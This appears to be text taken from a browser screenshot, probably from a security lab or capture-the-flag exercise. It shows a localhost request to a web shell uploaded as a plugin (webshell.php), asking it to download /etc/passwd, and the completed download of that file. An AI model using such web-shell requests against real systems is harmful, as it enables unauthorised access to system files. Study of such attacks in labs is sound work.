 New Tab — Mozilla Firefox
New Tab
http://127.0.0.1/upload/plugins/WebShell/webshell.php?action=download&path=/etc/passwd
passwd
Completed — 978 bytes
Show all downloads
Firefox
Search with Google or enter address